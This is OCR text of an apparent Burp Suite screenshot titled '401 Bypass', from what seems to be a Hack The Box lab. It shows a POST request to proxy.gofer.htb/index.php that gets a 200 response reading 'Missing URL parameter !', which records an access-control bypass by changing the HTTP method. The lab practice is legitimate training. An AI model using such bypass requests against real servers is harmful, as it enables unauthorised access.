 401 Bypass × +
Send Cancel < ▾ > ▾ Target: http://proxy.gofer.
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Sep 2023 16:51:37 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 81
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 <html>
<body>
Missing URL parameter !
</body>
</html>